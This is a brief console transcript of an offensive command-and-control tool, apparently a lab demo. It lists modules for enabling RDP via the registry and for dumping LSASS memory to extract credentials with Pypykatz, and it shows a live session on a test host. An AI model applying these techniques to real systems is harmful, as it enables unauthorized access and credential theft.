 boo/rdp Enable or disable Remote Desktop Protocol on a localhost via registry key
boo/minidump Creates a memorydump of LSASS via the MiniDumpWriteDump Win32 API Call then downloads the dump and parse
s it for creds using Pypykatz
boo/cd Changes the current working directory
[1] ST (modules) ≫ use boo/msgbox
[1] ST (modules)(boo/msgbox) ≫ options
boo/msgbox
Option Name Required Value Description
Title False Pwned Window title
Text False I'm in your computerz Window text
[1] ST (modules)(boo/msgbox) ≫ sessions
[1] ST (sessions) ≫ list
Sessions
Name User Address Last Checkin
f541cfa8-f9ee-4eb7-ab9a-6f260a84b944 MEHH\Sheryl@HACKME-0 10.0.0.70 h 00 m 00 s 01
[1] ST (sessions) ≫ info
f541cfa8-f9ee-4eb7-ab9a-6f260a84b944